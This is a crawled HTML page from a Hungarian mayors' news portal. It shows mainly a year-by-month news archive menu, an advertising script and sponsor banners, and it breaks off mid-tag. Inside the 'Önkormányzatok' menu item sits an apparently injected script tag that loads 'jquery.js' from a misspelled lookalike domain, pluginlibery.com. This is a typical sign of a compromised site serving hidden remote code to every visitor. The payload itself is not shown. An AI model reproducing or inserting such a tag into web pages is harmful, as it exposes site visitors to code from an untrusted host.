

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=1570&menu=c02
body_size: 9459
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div 